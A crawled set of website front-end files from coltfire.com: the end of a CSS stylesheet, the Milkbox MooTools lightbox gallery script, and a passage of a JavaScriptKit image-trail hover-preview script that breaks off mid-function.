	margin-right: 1px;
	background: url('/images/copyspace_5.png');
}

.sensitivity_off
{
	cursor: pointer;
	border: 1px solid #999;
}

.sensitivity_on
{
	cursor: pointer;
	border: 1px solid #000;
}*/

.roundedBox {
	float: left;
	}
.tagCheck {
	margin: 0px 5px;
	}

.tagCloud em {
	font-style: normal;
	font-size: 1.02em;
}

.tabBackground {
	background: url("/images/shaded_background.png") top repeat-x;
	padding: 5px 10px 0px 10px;
	margin-right: 1px;
	margin-left: 1px;	
	}
.tabBackground .tabBar {
 	margin: 0px;
	padding: 0px;
	background: url("/images/grey_border.png") bottom repeat-x;
	}
.tabBar div.tabContainer {
	background: url("/images/tabs_selected_right.png") top right no-repeat;
	float: left;
	padding-right: 10px;
	}
.tabBar .tabContainer div.tabText {
	background: url("/images/tabs_selected_left.png") top left no-repeat;
	padding: 8px 0px 8px 10px;
	font-size: 0.9em;
	}

.tabBar div.tabContainerOff {
	background: url("/images/tabs_off_right.png") top right no-repeat;
	float: left;
	padding-right: 10px;
	margin-bottom: 1px;
	
	}
.tabBar .tabContainerOff div.tabText {
	background: url("/images/tabs_off_left.png") top left no-repeat;
	padding: 8px 0px 7px 10px;
	font-size: 0.9em;
	color: #a6a6a6;
	}
.tabContent {
	 margin-top: 0px;
	 padding: 10px 10px 10px 10px;
	 border-left: 1px solid #e0e0e0;
	 border-top: 0px solid #e0e0e0;
	 border-right: 1px solid #e0e0e0;
	 border-bottom: 0px solid #e0e0e0;
	 background-color: #FFFFFF;
 }
.tabContent .usedImage {
	 float: left;
	 width: 120px;
	 height: 140px;
	 margin-right: 20px;
	 margin-bottom: 10px;
}

--- FILE ---
content_type: application/javascript
request_url: http://coltfire.com/js/milkbox.js
body_size: 9206
content:
/*
	Milkbox v2.2.1 - required: mootools.js v1.2.1 core + more: Assets
		
	by Luca Reghellin (http://www.reghellin.com) February 2009, MIT-style license.
	Inspiration Lokesh Dhakar (http://www.lokeshdhakar.com/projects/lightbox2/)
	AND OF COURSE, SPECIAL THANKS TO THE MOOTOOLS DEVELOPERS
*/

var Milkbox = new Class({

	Implements:[Options,Events],
	
	options:{//set all the options here
		overlayOpacity:0.7,
		topPosition:50,
		initialWidth:250,
		initialHeight:250,
		canvasBorderWidth:'0px',
		canvasBorderColor:'#000000',
		canvasPadding:'0px',
		resizeDuration:500,
		resizeTransition:'sine:in:out',/*function (ex. Transitions.Sine.easeIn) or string (ex. 'bounce:out')*/
		autoPlay:false,
		autoPlayDelay:7,
		removeTitle:false,
		onXmlGalleries:$empty,
		onClosed:$empty,
		onFileReady:$empty
	},
	
	initialize: function(options){
		
		this.setOptions(options);
		this.autoPlayBkup = { autoPlayDelay:this.options.autoPlayDelay, autoPlay:this.options.autoPlay };
		this.fullOptionsBkup = {};
		this.galleries = [];
		this.families = [];
		this.xmlFiles = [];
		this.loadedImages = [];//to check the preloaded images
		this.currentFile = null;
		this.currentIndex = null;
		this.currentGallery = null;
		this.currentRequest = null;
		this.currentResponse = null;
		
		this.mode = null;//'singleFile','fileGallery'
		this.closed = true;
		this.busy = true;//to control keyboard and autoplay events
		this.paused = true;
		this.fileReady = false;//to prevent overlapping loadFile calls via next_prev_aux()
		this.eventsok = false;
		this.first = true;//true if it's the first file since it opened 
		
		this.intObj = null;
		
		this.formtags = null;
		this.prepareGalleries();
		//if no galleries, stop here and prevent extra memory usage.
		//so you can keep milkbox in every page of a site.
		if(this.galleries.length == 0){ return; };
				
		this.initMilkbox();
		this.saveOptions();//then use restoreOptions()
	},//end init
	
	initMilkbox:function(){

		this.prepareHTML();
		this.prepareEffects();
		this.prepareEvents();
		
		this.formtags = $$('select','textarea');
		this.activated = true;
	},
	
	/* ****** SHOW/HIDE ****** */
	
	//runs only 1 time per gallery
	openMilkbox:function(gallery,index){

		this.closed = false;
		
		if(this.formtags.length != 0){ this.formtags.setStyle('display','none') };

		this.overlay.setStyles({ 'top': -$(window).getScroll().y,'height':$(window).getScrollSize().y+$(window).getScroll().y });
		this.center.setStyle('top',$(window).getScroll().y+this.options.topPosition);

		this.currentGallery = gallery;
		this.currentIndex = index;
		this.overlay.tween('opacity',this.options.overlayOpacity);//onComplete: center.tween opacity
		
		if(gallery.length == 1){
			this.mode = 'singleFile';
			this.loadFile(gallery[index],index);
		} else {
			this.mode = 'fileGallery';
			var playpauseWidth = 0;
			//interface
			$$(this.prev, this.next, this.count).setStyle('display','block');
			if(this.options.autoPlay){ 
				this.playpause.setStyle('display','block');
				var playpauseWidth = this.playpause.getSize().x;
			}
			var border = this.center.getStyle('border-right-width').toInt();//border-right is just ok for design purposes..
			var navWidth = this.prev.getSize().x+this.next.getSize().x+this.close.getSize().x+playpauseWidth+border;
			this.navigation.setStyle('width',navWidth);
			this.description.setStyle('margin-right',navWidth);
			//files
			var next = (index != gallery.length-1) ? gallery[index+1] : gallery[0];
			var prev = (index != 0) ? gallery[index-1] : gallery[gallery.length-1];
			var preloads = (prev == next) ? [prev] : [prev,next]; //if gallery.length == 2, then prev == next
						
			this.loadFile(gallery[index],preloads);
		}//end else
	},
	
	loadFile:function(fileObj,preloads){
		this.fileReady = false;
		var swf = this.checkFileType(fileObj,'swf');
		if(!swf){ 
			if(!this.loadedImages.contains(fileObj.retrieve('href'))){ this.center.addClass('mbLoading'); } 
			this.loadImage(fileObj.retrieve('href'));
		} else {
			this.loadSwf(fileObj);
		}
		
		if(preloads){ this.preloadFiles(preloads); }
	},
	
	preloadFiles:function(preloads){
		preloads.each(function(fileObj,index){
			var swf = this.checkFileType(fileObj.retrieve('href'),"swf");
			if(!swf){ this.preloadImage(fileObj.retrieve('href')); }
		},this);
	},
	
	loadImage:function(file){
		var imageAsset = new Asset.image(file, { onload:function(img){
			if(!this.loadedImages.contains(file)){ this.loadedImages.push(file); };//see next/prev events
			this.currentFile = img;
			this.loadAux(this.currentFile);
		}.bindWithEvent(this)});
	},
	
	preloadImage:function(file){
		if(!this.loadedImages.contains(file)){
			var imageAsset = new Asset.image(file, { onload:function(img){
					this.loadedImages.push(file);
			}.bindWithEvent(this)});
		}
	},
	

	loadSwf:function(swf){

		var swfObj = new Swiff(swf.retrieve('href'),{
			width:swf.retrieve('width').toInt(),
			height:swf.retrieve('height').toInt(),
			params:{ wMode:'opaque', swLiveConnect:'false' }
		});
		
		this.currentFile = swfObj;
		this.loadAux(swf);
	},
	
	loadAux:function(file){
		this.fileReady = true; //the file is loaded and ready to be showed (see next_prev_aux())
		this.fireEvent('fileReady');
		$$(this.description,this.navigation).setStyle('visibility','hidden');
		this.navigation.setStyle('height','');//reset the height setted in center.morph.onComplete
		$$(this.next,this.prev,this.close).setStyle('backgroundPosition','0 0');
		this.showFile(file);
	},
	
	
	showFile:function(file){
 		
 		if(this.closed){ return; };//if you close the Milkbox and an onload event is still running
 		
 		var fileSize = new Hash();
 		var targetSize = {};
 		var b = null;
 		var p = null;
 		if(this.options.canvasBorderWidth.toInt() != 0 && this.canvas.getStyle('borderWidth').toInt() == 0){
 			b = this.options.canvasBorderWidth + ' solid ' + this.options.canvasBorderColor;
 			this.canvas.setStyle('border',b);
 		}
 		
 		if(this.options.canvasPadding.toInt() != 0 && this.canvas.getStyle('padding').toInt() == 0){
 			p = this.options.canvasPadding;
 			this.canvas.setStyle('padding',p);
 		}
 		
 		var canvasSize = this.canvas.getSize();
 		var canvasAddSize = this.canvas.getStyle('borderWidth').toInt()*2 + this.canvas.getStyle('padding').toInt()*2;
 		this.canvas.setStyles({'opacity':0, 'width':'', 'height':''});
 		
 		if(!file.retrieve('width')){//is an image file
 			fileSize = fileSize.extend(file.getProperties('width','height')).map(function(item, index){ return item.toInt(); });
 		} else {//is an swf file
 			fileSize.extend({ 'height':file.retrieve('height').toInt(), 'width':file.retrieve('width').toInt() });
 		}

 		var centerSize = new Hash(this.center.getStyles('width','height')).map(function(item, index){ return item.toInt(); });

 		if(fileSize.width != centerSize.width){ 
 			targetSize.width = fileSize.width + canvasAddSize;
 			targetSize.marginLeft = -(targetSize.width/2).round();
 		}
 		 		
 		var gap = (canvasSize.y-canvasAddSize > 0) ? centerSize.height - canvasSize.y : 0; 

 	   targetSize.height = fileSize.height + canvasAddSize + gap;
 	   
		//so nav doesn't move when you click next/prev
		this.canvas.setStyles({'width':fileSize.width, 'height':fileSize.height});

 		this.center.removeClass('mbLoading');
 		
 		var d = 0;
 		if(this.first){ d = 500; this.first = false; }
 		(function(){ this.center.morph(targetSize); }).delay(d,this)//onComplete: show all items
	},

	
	//{ gallery:'gall1', index:2, autoplay:true, delay:7 }
	showGallery:function(opt){
		if(!opt || !opt.gallery){ return; }
		var fileIndex = ($chk(opt.index)) ? opt.index : 0;
		var g = this.getGallery(opt.gallery);
		var auto = false;
		var d;
		if(opt.autoplay || (g['options'] && g['options'].autoplay)){ auto = true; }
		if(g != -1 && !this.opened){
			if(auto){
				d = (opt && opt.delay) ? opt.delay : (g['options'] && g['options'].delay) ? g['options'].delay : this.autoPlayDelay;
				this.startAutoPlay({ gallery:g, index:fileIndex, delay:d });
			} else {
				this.openMilkbox(g,fileIndex);
			}
		}
	},
	
	/* ******* XML/AJAX ******* */

	addGalleries:function(xmlfile){
		this.currentRequest = new Request({
			method:'get',
			autoCancel:true,
			url:xmlfile,
			onRequest:function(){
				//placeholder
			}.bindWithEvent(this),
			onSuccess:function(text,xml){
				var t = text.replace(/(<a.+)\/>/gi,"$1></a>");
				this.setGalleries(new Element('div',{ html:t }),xmlfile);
			}.bindWithEvent(this),
			onFailure:function(transport){ alert('Milkbox :: addGalleries: XML file path error or local Ajax test: please test addGalleries() on-line'); }
		});
		
		this.currentRequest.send();
	},
	
	setGalleries:function(container,xmlfile){
		if(!this.xmlFiles.contains(xmlfile)){ this.xmlFiles.push(xmlfile); }
		var c = container;
		var galleries = c.getElements('.gallery');
		var links = [];
		var aplist = [];
		galleries.each(function(gallery,i){
						
			var obj = { 
				gallery:gallery.getProperty('name'), 
				autoplay:Boolean(gallery.getProperty('autoplay')),
				delay:Number(gallery.getProperty('delay'))
			}
			
			var l = gallery.getChildren('a');
			var lx = l.map(function(link){ return link.setProperty('rel','milkbox['+obj.gallery+']'); });
			links.push(lx);
			if(obj.autoplay){ aplist.push(obj); }
		});
		
		this.prepareGalleries(links.flatten());
		this.setAutoPlay(aplist);
		
		if(!this.activated){ this.initMilkbox(); }
		
		this.fireEvent('xmlGalleries');
	},
	
	
	
	/* ****** UTILS ****** */
	
	checkFileType:function(file,type){
		var href = null;
		if($type(file) != 'string'){ href = file.retrieve('href'); } 
		else{ href = file; }
		var regexp = new RegExp("\.("+type+")$","i");
		return href.split('?')[0].test(regexp);
	},
	
	//retrieves galleries from strings like 'gall1' or 'milkbox[gall1]' or 'milkbox:gall1'
	getGallery:function(gallery){
		var f = null;
		if(gallery.test(/^milkbox/i)){
			f = this.families;
		} else {
			//create a temporary array with names without 'milkbox'
			f = this.families.map(function(item){
				var trimmed = item.trim();
				var name = trimmed.slice(0,trimmed.length).substr(8);
				var cleanName = name.replace(/(.+)]$/,"$1");
				return cleanName;
			});
		}
		var i = f.indexOf(gallery);
		var g = (i != -1) ? this.galleries[i] : i;
		return g;
	},
	
	setFileProps:function(fileObj,propString){
		var s = propString.split(',');
		s.each(function(p,i){
			var clean = p.trim().split(':');
			fileObj.store(clean[0].trim(),clean[1].trim())
		},this);
	},
	
	changeOptions:function(obj){
		if(!obj){ return; }
		this.setOptions(obj);
 		this.center.get('morph').setOptions({ transition:this.options.resizeTransition,  duration:this.options.resizeDuration });
	},
	
	saveOptions:function(obj){
		if($chk(obj)){
			this.fullOptionsBkup = obj;
		} else {
			this.fullOptionsBkup = this.options;
		}
	},
	
	restoreOptions:function(){
		this.setOptions(this.fullOptionsBkup);
 		b = this.options.canvasBorderWidth + ' solid ' + this.options.canvasBorderColor;
 		this.canvas.setStyles({ 'border':b, 'padding':this.options.canvasPadding});
 		this.center.get('morph').setOptions({ transition:this.options.resizeTransition,  duration:this.options.resizeDuration });
	},
	
	reloadGalleries:function(){
	
		this.galleries = [];
		this.families = [];
		//re-check for tags
		this.formtags = $$('select','textarea');
		
		//reload standard galleries
		this.prepareGalleries();
		this.removeGalleriesEvents();
		this.setGalleriesEvents();
		
		if(this.xmlFiles.length == 0){ return; }
		//reload xmlGalleries
		this.xmlFiles.each(function(xmlfile,index){
			this.addGalleries(xmlfile);
		}.bind(this));
	},
	
	/* ****** AUTOPLAY ****** */
	
	//list:Array of objects or an object > [ { gallery:'gall1', autoplay:true, delay:6 } ]
	//to permanently define autoplay options for any gallery 
	setAutoPlay:function(list){
		var l = ($type(list) == 'object') ? [list] : list;
		l.each(function(item){
			var g = this.getGallery(item.gallery);
			if(g == -1){ return; }
			var a = (item.autoplay == true) ? item.autoplay : false;
			var d = ($chk(item.delay) && a) ? item.delay : this.options.autoPlayDelay;
			g['options'] = { autoplay:a, delay:d }
		},this);
	},
	
	startAutoPlay:function(opt){//opt: gallery, index, delay (in seconds)
		
		var g = -1;
		var i,d;
		if(opt && opt.gallery){
			if($type(opt.gallery) == 'array'){ g = opt.gallery }
			else if($type(opt.gallery) == 'string'){ 
				g = this.getGallery(opt.gallery);
			}
		}
		
		if(g == -1){ g = this.galleries[0]; }
		
		d = (opt && opt.delay && ($type(opt.delay) == 'number')) ? opt.delay*1000 : (g['options'] && g['options'].delay) ? g['options'].delay*1000 : this.options.autoPlayDelay*1000;
		i = (opt && opt.index && ($type(opt.index) == 'number')) ? opt.index : 0;
		if(d < this.options.resizeDuration*2){ d = this.options.resizeDuration*2 };
		this.options.autoPlayDelay = d/1000;//save autoPlayDelay because now it is customized
		
		if(!this.options.autoPlay){ this.setOptions({ autoPlay:true, autoPlayDelay:this.options.autoPlayDelay }); }
		
		if(this.closed){ 
			this.openMilkbox(g,i); 
			if(this.mode != 'fileGallery'){ return; }
			this.addEvent('fileReady',function(){
				//wait until the first file is loaded
				this.intObj = this.next_prev_aux.periodical(d,this,[null,'next']);
				this.removeEvents('fileReady');
			}.bindWithEvent(this));
		} else {
			if(!this.closed){ this.next_prev_aux(null,'next'); }
			this.intObj = this.next_prev_aux.periodical(d,this,[null,'next']);
		}

		this.paused = false;
	},
	
	stopAutoPlay:function(){
		if(this.intObj){ $clear(this.intObj); this.intObj = null; }
		this.playpause.setStyle('backgroundPosition','0 -44px');
		this.paused = true;
	},
	
	
	/* ****** INIT/CLOSE ****** */
	
	removeGalleriesEvents:function(){
		this.galleries.each(function(gallery){
			$$(gallery).removeEvents('click');
		},this);
	},
	
	setGalleriesEvents:function(){
		this.galleries.each(function(gallery){
		
			$$(gallery).addEvent('click',function(e){
				//console.log('click');
				var button=($(e.target).match('a')) ? $(e.target) : $(e.target).getParent('a');
				e.preventDefault();
				
				var g = this.getGallery(button.rel);
				if(g.options && g.options.autoplay){
					this.setOptions({ autoPlay:g.options.autoplay, autoPlayDelay:g.options.delay });
				}

				if(this.options.autoPlay){
					this.startAutoPlay({ gallery:gallery, index:gallery.indexOf(button) });
				} else { 
					this.openMilkbox(gallery, gallery.indexOf(button)); 
				}
				
			}.bindWithEvent(this));
		},this);
	},
	
	//all the main events
	prepareEvents:function(xml){
	
		//galleries
		this.setGalleriesEvents();
		
		//next, prev, see next_prev_aux()
		this.next.addEvent('click',this.next_prev_aux.bindWithEvent(this,'next'));
		this.prev.addEvent('click',this.next_prev_aux.bindWithEvent(this,'prev'));
		
		
		//css hover doesn't work in ie6, so I must do it via js...
		$$(this.next,this.prev,this.close).addEvents({
			'mouseover':function(){ this.setStyle('backgroundPosition','0 -22px'); },
			'mouseout':function(){ this.setStyle('backgroundPosition','0 0'); }
		});

		//keyboard next/prev/close
		$(window.document).addEvent('keydown',function(e){
			if(this.mode != 'fileGallery' || this.busy == true){ return; }
			if(e.key == 'right' || e.key == 'space'){ this.next_prev_aux(e,'next'); }
			else if(e.key == 'left'){ this.next_prev_aux(e,'prev'); }
			else if(e.key == 'esc'){ this.closeMilkbox(); }
		}.bindWithEvent(this));
		
		//playpause for autoPlay
		this.playpause.addEvents({
				'mouseover':function(e){ 
					if(this.paused == false){ this.playpause.setStyle('backgroundPosition','0 -22px'); } 
					else { this.playpause.setStyle('backgroundPosition','0 -66px'); }
				}.bindWithEvent(this),
				'mouseout':function(){ 
					if(this.paused == false){ this.playpause.setStyle('backgroundPosition','0 0'); } 
					else { this.playpause.setStyle('backgroundPosition','0 -44px'); }
				}.bindWithEvent(this),
				'click':function(){
					if(this.paused == false){ 
						this.stopAutoPlay();
						this.paused = true;
						this.playpause.setStyle('backgroundPosition','0 -66px');
					} else {
						var d = (this.currentGallery.options && this.currentGallery.options.delay) ? this.currentGallery.options.delay : this.options.autoPlayDelay;
						this.startAutoPlay({gallery:this.currentGallery, index:this.currentIndex+1, delay:d });
						this.paused = false;
						this.playpause.setStyle('backgroundPosition','0 0');
					}
				}.bindWithEvent(this)
		});
		
		//overlay
		this.overlay.get('tween').addEvent('onComplete',function(){
			if(this.overlay.getStyle('opacity') == this.options.overlayOpacity){ 
				this.center.tween('opacity',1);
			} else if(this.overlay.getStyle('opacity') == 0) {
				this.overlay.setStyles({'height':0,'top':''});
			};
		}.bindWithEvent(this));
		
		//center
		this.center.get('morph').addEvent('onComplete',function(){
						
			 if($type(this.currentFile) == "element"){//is image file
				this.canvas.grab(this.currentFile);
			 } else {//object: is swf file
			 	(function(){ this.canvas.grab(this.currentFile); }).delay(500,this);
			 }
 			 
			 this.canvas.tween('opacity',1);
			 			 
			 var d = (!(this.mode == 'showThisImage')) ? this.currentGallery[this.currentIndex].retrieve('title') : this.specialDescription;
			 if($chk(d)){ this.description.innerHTML = d; };
			 
			 if(this.mode == 'fileGallery'){
			 	this.count.appendText((this.currentIndex+1)+' of '+this.currentGallery.length); 
			 }
			 
			 var currentCenterHeight = this.center.getStyle('height').toInt();
			 
			 this.navigation.setStyle('height',this.bottom.getStyle('height').toInt());//to have the right-border height == total bottom height
			 var bottomSize = this.bottom.getSize().y;
			 
			 //after the 1st time, currentCenterHeight is always > this.canvas.getSize().y
			 var targetOffset = (currentCenterHeight > this.canvas.getSize().y) ? (this.bottom.getSize().y+this.canvas.getSize().y)-currentCenterHeight : bottomSize;
				
			 this.bottom.setStyle('display','none');//to avoid rendering problems during setFinalHeight

			 this.center.retrieve('setFinalHeight').start(currentCenterHeight,currentCenterHeight+targetOffset);
			/**/
		}.bindWithEvent(this));
		
		this.center.retrieve('setFinalHeight').addEvent('onComplete',function(){
			this.bottom.setStyles({'visibility':'visible','display':'block'});
			$$(this.description,this.navigation).setStyle('visibility','visible');
			//reset overlay height based on position and height
			var scrollSize = $(window).getScrollSize().y;
			var scrollTop = $(window).getScroll().y;
			
			this.overlay.setStyles({'height':scrollSize+scrollTop, 'top':-scrollTop });
			this.busy = false;
		}.bindWithEvent(this));
		
		//reset overlay height and position onResize
		window.addEvent('resize',function(){
			if(this.overlay.getStyle('opacity') == 0){ return; };//resize only if visible
			var scrollSize = $(window).getScrollSize().y;
			var scrollTop = $(window).getScroll().y;
			this.overlay.setStyles({ 'height':scrollSize+scrollTop,'top':-scrollTop });
		}.bindWithEvent(this));

		//close
		$$(this.overlay,this.close).addEvent('click',function(){ this.closeMilkbox(); }.bindWithEvent(this));
		
		//check
		this.eventsok = true;
	},
	
	next_prev_aux:function(e,direction){
		
		if(e){ 
			e.preventDefault();
			this.stopAutoPlay();
		} else { 
			//if there's no event obj, than this is called by autoPlay()
			if(this.busy || !this.fileReady){ return; }//stop autoplay()
		}

		this.busy = true; //for keyboard and autoplay
		
		var backupIndex = this.currentIndex;
		
		if(direction == "next"){
			var i= (this.currentIndex != this.currentGallery.length-1) ? this.currentIndex += 1 : this.currentIndex = 0;
			var _i= (this.currentIndex != this.currentGallery.length-1) ? this.currentIndex + 1 : 0;
		} else {
			var i= (this.currentIndex != 0) ? this.currentIndex -= 1 : this.currentIndex = this.currentGallery.length-1;
			var _i= (this.currentIndex != 0) ? this.currentIndex - 1 : this.currentGallery.length-1;		
		};
		
		this.canvas.empty();
		this.description.empty();
		this.count.empty();

		this.loadFile(this.currentGallery[i],[this.currentGallery[_i]]);
	},
	
	prepareEffects:function(){
		this.overlay.set('tween',{ duration:'short',link:'cancel' });
		this.center.set('tween',{ duration:'short',link:'chain' });
		this.center.set('morph',{ duration:this.options.resizeDuration,link:'chain',transition:this.options.resizeTransition });
		this.center.store('setFinalHeight',new Fx.Tween(this.center,{property:'height',duration:'short'}));
		this.canvas.set('tween',{ link:'chain' });
	},
	
	prepareGalleries:function(responseElements){
		var milkbox_a = [];
		var gIndex;
		var a_tags = (responseElements) ? responseElements : $$('a');
				
		a_tags.each(function(a){
			//test 'milkbox' and link extension, and collect all milkbox links
			if(a.rel && a.rel.test(/^milkbox/i) && a.href.split('?')[0].test(/\.(gif|jpg|jpeg|png|swf)$/i)){
				if(a.rel.length>7 && !this.families.contains(a.rel)){ this.families.push(a.rel); };
				milkbox_a.push(a);
			}
		},this);

		//create an array of arrays with all galleries
		milkbox_a.each(function(a){
			$(a).store('href',a.href);
			$(a).store('rel',a.rel);
			$(a).store('title',a.title);
			if(this.checkFileType(a.href,"swf")){ this.setFileProps($(a),a.rev); }

			if(this.options.removeTitle){ $(a).removeProperty('title'); }
			if(a.rel.length > 7){
				this.families.each(function(f,i){
					if(a.rel == f){
						var gMounted = false;
						var index;
						this.galleries.each(function(g,k){
							if(g[0].rel == f){ 
								gMounted = true;
								index = k;
								return;
							}
						});
						
						if(gMounted == true){ this.galleries[index].push($(a)); } 
						else { this.galleries.push([$(a)]); }
					};
				},this);
			} else { this.galleries.push([$(a)]); };
		},this);
		
		//console.log(this.galleries);
	},
		
	prepareHTML:function(){		
		
		this.overlay = new Element('div', { 'id':'mbOverlay','styles':{ 'opacity':0,'visibility':'visible','height':0,'overflow':'hidden' }}).inject($(document.body));
		
		this.center = new Element('div', {'id':'mbCenter', 'styles':{'width':this.options.initialWidth,'height':this.options.initialHeight,'marginLeft':-(this.options.initialWidth/2),'opacity':0 }}).inject($(document.body));
		this.canvas = new Element('div', {'id':'mbCanvas'}).inject(this.center);
		
		this.bottom = new Element('div',{'id':'mbBottom'}).inject(this.center).setStyle('visibility','hidden');
		this.navigation = new Element('div',{'id':'mbNavigation'}).setStyle('visibility','hidden');
		this.description = new Element('div',{'id':'mbDescription'}).setStyle('visibility','hidden');

		this.bottom.adopt(this.navigation, this.description, new Element('div',{'class':'clear'}));
		
		this.close = new Element('a',{'id':'mbCloseLink'});
		this.next = new Element('a',{'id':'mbNextLink'});
		this.prev = new Element('a',{'id':'mbPrevLink'});
		this.playpause = new Element('a',{'id':'mbPlayPause'});
		this.count = new Element('span',{'id':'mbCount'});
		
		$$(this.next, this.prev, this.count, this.playpause).setStyle('display','none');
		
		this.navigation.adopt(this.close, this.next, this.prev, this.playpause, new Element('div',{'class':'clear'}), this.count);
	},
	
	closeMilkbox:function(){
		this.cancelAllEffects();
		this.stopAutoPlay();
		this.setOptions(this.autoPlayBkup);

		this.currentFile = null;
		this.currentIndex = null;
		this.currentGallery = null;
		this.currentRequest = null;
		this.currentResponse = null;
 		
		$$(this.prev, this.next, this.playpause, this.count).setStyle('display','none');
		this.playpause.setStyle('backgroundPosition','0 0');
		var border = this.center.getStyle('border-right-width').toInt();
		var navWidth = this.close.getSize().x+border;
		this.navigation.setStyles({'width':navWidth,'height':'','visibility':'hidden'});
		this.description.setStyle('margin-right',navWidth);
		this.description.empty();
		this.bottom.setStyles({'visibility':'hidden','display':''});
		
   	this.canvas.setStyles({'opacity':0, 'width':'', 'height':''});
 		this.canvas.empty();
 		
 		this.count.empty();
		
		this.center.setStyles({'opacity':0,'width':this.options.initialWidth,'height':this.options.initialHeight,'marginLeft':-(this.options.initialWidth/2)});
		this.overlay.tween('opacity',0);//see onComplete in prepareEvents() 
		
		if(this.formtags.length != 0){ this.formtags.setStyle('display','') };
		
		this.mode = null;
		this.closed = true;
		this.first = true;
		this.fileReady = false;
		this.fireEvent('closed');
	},
	
	cancelAllEffects:function(){
		this.overlay.get('tween').cancel();
		this.center.get('morph').cancel();
		this.center.get('tween').cancel();
		this.center.retrieve('setFinalHeight').cancel();
		this.canvas.get('tween').cancel();
	}
	
});//END MILKBOX;

window.addEvent('domready', function(){ 
	milkbox = new Milkbox();
});


--- FILE ---
content_type: application/javascript
request_url: http://coltfire.com/js/filesearchhover.js
body_size: 2664
content:
/*
Simple Image Trail script- By JavaScriptKit.com
Visit http://www.javascriptkit.com for this script and more
This notice must stay intact
*/

var offsetfrommouse=[15,15]; //image x,y offsets from cursor position in pixels. Enter 0,0 for no offset
var displayduration=0; //duration in seconds image should remain visible. 0 for always.
var currentimageheight = 50;	// maximum image size.

if (document.getElementById || document.all){
	document.write('<div id="trailimageid">');
	document.write('</div>');
}

function gettrailobj(){
if (document.getElementById)
return document.getElementById("trailimageid").style
else if (document.all)
return document.all.trailimagid.style
}

function gettrailobjnostyle(){
if (document.getElementById)
return document.getElementById("trailimageid")
else if (document.all)
return document.all.trailimagid
}


function truebody(){
return (!window.opera && document.compatMode && document.compatMode!="BackCompat")? document.documentElement : document.body
}

function showtrail(imagename,title,description,ratingaverage,ratingnumber,showthumb,height,filetype, width){
	if (height > 0){
		currentimageheight = height;
	}

	document.onmousemove=followmouse;

	cameraHTML = '';

	if ( !ratingnumber ){
		ratingnumber = 0;
		ratingaverage = 0;
	}

	for(x = 1; x <= 5; x++){

		if (ratingaverage >= 1){
			cameraHTML = cameraHTML + '';
		} else if (ratingaverage >= 0.5){
			cameraHTML = cameraHTML + '';
		} else {
			cameraHTML = cameraHTML + '';
		}
	
		ratingaverage = ratingaverage - 1;
	}

	cameraHTML = cameraHTML + ' ' + ' ';
	if ( ratingnumber > 1 ) cameraHTML += 's';
	cameraHTML = cameraHTML + '';
	//
// border line color set here yap
   //
	newHTML = '<div style="padding: 5px; background-image : url(loading.gif); background-position:center; background-repeat : no-repeat; background-color: #FFF; border: 5px solid #ff0000;">';
	newHTML = newHTML + '' + title + '';
	newHTML = newHTML + '' + cameraHTML + '';
	newHTML = newHTML + description.replace(/\[[^\]]*\]/g, '') + '';

	if (showthumb > 0){
		newHTML = newHTML + '<div align="center" style="padding: 2px 2px 2px 2px;">';
		if(filetype == 8) { // Video
			newHTML = newHTML +	'<object width="380" height="420" classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,0,0">';
			newHTML = newHTML + '<param name="movie" value="video_loupe.swf">';
			newHTML = newHTML + '<param name="quality" value="best">';
			newHTML = newHTML + '<param name="loop" value="true">';

			newHTML = newHTML + '<param name="FlashVars" value="videoLocation=' + imagename + '&bufferPercent=25">';
			newHTML = newHTML + '<EMBED SRC="video_loupe.swf" LOOP="true" QUALITY="best" FlashVars="videoLocation=' + imagename + '&bufferPercent=25" WIDTH="380" HEIGHT="420">';
			newHTML = newHTML + '</object></div>';
		} else {
			newHTML = newHTML + '<img src="' + imagename + '"';
			if ( filetype == 1 && height > 0 && width > 0 ){
				newHTML = newHTML + ' height="' + height + '" width="' + width + '"';
			}
			newHTML = newHTML + ' border="0"/></div>';
		}
	}

	newHTML = newHTML + '</div>';
	gettrailobjnostyle().innerHTML = newHTML;
	gettrailobj().display="inline";
}

function showtrailBatch(imagename,title,filetype){
	document.onmousemove=followmouseBatch;

	cameraHTML = '';

	newHTML = '<div style="padding: 5px; background-color: #FFF; border: 1px solid #888;" id="trailInnerDiv">';
	newHTML = newHTML + '' + title + '';

	newHTML = newHTML + '<div align="center" style="padding: 2px 2px 2px 2px;">';
	if(filetype == 8) { // Video
		newHTML = newHTML +	'<object width="380" height="285" classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,0,0">';
		newHTML = newHTML + '<param name="movie" value="video_loupe.swf">';
		newHTML = newHTML + '<param name="quality" value="best">';
		newHTML = newHTML + '<param name="loop" value="true">';

		newHTML = newHTML + '<param name="FlashVars" value="videoLocation=' + imagename + '">';
		newHTML = newHTML + '<EMBED SRC="video_loupe.swf" LOOP="true" QUALITY="best" FlashVars="videoLocation=' + imagename + '" WIDTH="380" HEIGHT="285">';
		newHTML = newHTML + '</object></div>';
	} else {
		newHTML = newHTML + '<img src="' + imagename + '" border="0" ></div>';
	}

	newHTML = newHTML + '</div>';
	gettrailobjnostyle().innerHTML = newHTML;
	gettrailobj().display="inline";
	gettrailobj().position="absolute";
	currentimageheight = $('trailInnerDiv').offsetHeight;
	
}

function hidetrail(){
	gettrailobj().innerHTML = " ";
	gettrailobj().display="none"
	document.onmousemove=""
	gettrailobj().left="-500px"

}

function followmouse(e){

	var xcoord=offsetfrommouse[0]
	var ycoord=offsetfrommouse[1]

	var docwidth=document.all? truebody().scrollLeft+truebody().clientWidth : pageXOffset+window.innerWidth-15
	var docheight=document.all? Math.min(truebody().scrollHeight, truebody().clientHeight) : Math.min(window.innerHeight)

	//if (document.all){
	//	gettrailobjnostyle().innerHTML = 'A = ' + truebody().scrollHeight + '<br>B = ' + truebody().clientHeight;
	//} else {
	//	gettrailobjnostyle().innerHTML = 'C = ' + document.body.offsetHeight + '<br>D = ' + window.innerHeight;
	//}

	if (typeof e != "undefined"){
		if (docwidth - e.pageX < 400){
			xcoord = e.pageX - xcoord - 420; // Move to the left side of the cursor
		} else {
			xcoord += e.pageX;
		}
		if (docheight - e.pageY < (currentimageheight + 420)){
			// truebody().scrollTop is always zero in Safari 3.1, so we us documnet.body.scrollTop instead
			if ( document.body ){
				scrollTop = Math.max(truebody().scrollTop, document.body.scrollTop);
			} else {
				scrollTop = truebody().scrollTop;
			}
